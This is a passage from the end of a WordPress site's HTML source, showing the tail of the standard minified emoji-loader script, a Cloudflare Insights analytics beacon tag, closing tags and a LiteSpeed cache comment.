e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://timemagazinepro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"581f8dbbbace4fc39aa99df238fb155d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-11 11:49:58 -->